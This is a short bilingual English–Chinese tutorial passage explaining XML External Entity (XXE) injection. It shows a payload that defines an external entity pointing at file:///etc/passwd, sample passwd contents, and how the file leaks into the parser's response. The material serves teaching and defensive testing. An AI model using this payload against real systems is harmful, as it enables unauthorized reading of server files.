 XXE XXE
If a XML parser is configured to allow external DTD or entities we can change the following XML snippet with the following:
如果 XML 解析器被配置为允许外部 DTD 或实体，我们就可以用下面的 XML 代码段来修改下面的 XML 代码段：
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE author [
  <!ENTITY js SYSTEM "file:///etc/passwd">
]>
<author>&js;</author>
Now what happens? We defined an include from the local filesystem, the XML parser will load the file and will add the contents wherever the entity is referenced. Let’s assume the XML message is returned to
the user the message will be:
现在会发生什么？我们从本地文件系统定义了一个包含文件，XML 解析器将加载该文件，并在引用实体的地方添加其内容。让我们假设 XML 消息将返回给用户，该消息将是
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE author [
  <!ENTITY showme SYSTEM "file:///etc/passwd">
]>
<author>&showme;</author>
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
<author>
root:x:0:0:root…
daemon:x:1:1:daemon…
…
</author>
The extra document type definition(DOCTYPE) is something you can always add to the xml document and if the parser settings are enabled to allow external entities to be processed you are off to a good
start for finding a XXE injection.
额外的文档类型定义（DOCTYPE）可随时添加到 XML 文档中，如果解析器设置已启用，允许处理外部实体，则为查找 XXE 注入开了个好头。